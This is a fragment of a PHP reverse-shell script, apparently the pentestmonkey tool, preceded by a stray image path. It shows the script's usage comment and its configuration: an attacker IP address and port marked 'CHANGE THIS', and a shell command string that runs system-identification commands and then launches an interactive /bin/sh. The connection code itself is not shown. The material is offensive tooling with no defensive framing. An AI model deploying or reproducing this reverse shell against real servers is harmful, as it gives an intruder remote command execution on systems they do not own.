 //
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.33';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;